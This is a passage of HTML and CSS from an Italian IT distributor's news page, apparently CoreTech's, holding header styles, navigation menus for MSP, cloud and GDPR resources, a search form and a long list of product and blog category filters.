        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group ' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group blue-selected' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=News&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: 